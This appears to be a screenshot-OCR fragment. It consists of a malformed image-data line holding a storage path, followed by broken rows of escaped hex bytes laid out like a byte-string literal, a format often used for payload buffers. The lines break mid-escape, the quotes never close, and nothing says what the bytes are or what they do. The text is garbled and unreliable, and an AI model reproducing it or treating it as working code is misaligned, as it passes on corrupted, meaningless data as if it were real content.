
xdd\xcf\x1f\x2b\x90\xe1
		"\x1d\xff\xf2\x3a\x7b\xd8\x68\x0e\
x4a\xe9\xf5\x36\x1a\x50
		"\xe1\x44\xff\xf2\x99\xd7\xf6\x26\
xa8\x39\xea\xa3\x7a\x63
		"\xa5\xc8\x05\x78\xa2\x13\x63\x19\
x07\xba\x4d\xff\xf2\x3a
		"\xd1\xb1\xa5\xe2\x7e\xe3\x2b\x62\
x6f\x29\xa1\x94\x7f\xee
		"\xea\xd1\x5b\x95\xd1\x81\x24\x84\
xfe\xd8\xd0\x3e\x55\x41
		"\xf0\x25\xd1\x5b\xe4\x9a\xa3\xc2\